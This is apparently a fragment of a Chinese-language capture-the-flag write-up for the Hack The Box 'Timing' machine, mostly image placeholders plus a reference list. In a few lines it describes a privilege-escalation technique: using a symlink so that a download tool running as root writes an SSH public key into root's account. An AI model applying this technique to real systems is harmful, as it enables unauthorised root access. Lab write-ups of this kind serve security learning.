

运行测试发现ftp模式使用wget下载文件,HTTP模式使用Axel/2.16.1下载文件,写到当前用户目录:



那如果创建一个软链接,写文件的时候就会写到软链接指向文件
提权 & root flag
所以可以直接写公钥进去,从而root登录:
参考资料
- What is the difference between single-quoted and double-quoted strings in PHP? - GeeksforGeeks
https://www.geeksforgeeks.org/what-is-the-difference-between-single-quoted-and-double-quoted-strings-in-php/ - HTB Timing Writeup | 0xDedinfosec Blog
https://0xdedinfosec.vercel.app/posts/hackthebox-timing-writeup - HTB Timing [Discussion] | RaidForums
https://raidforums.com/Thread-Tutorial-HTB-Timing-Discussion